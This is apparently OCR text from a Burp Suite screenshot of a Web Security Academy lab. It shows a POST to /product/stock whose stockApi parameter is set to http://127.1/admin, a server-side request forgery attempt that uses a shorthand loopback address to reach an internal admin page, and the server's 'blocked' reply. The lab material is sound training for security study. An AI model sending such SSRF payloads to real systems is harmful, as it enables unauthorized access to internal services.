 Request
Pretty Raw \n Actions Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 27
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://127.1/admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 51
6
7 "External stock check blocked for security reasons"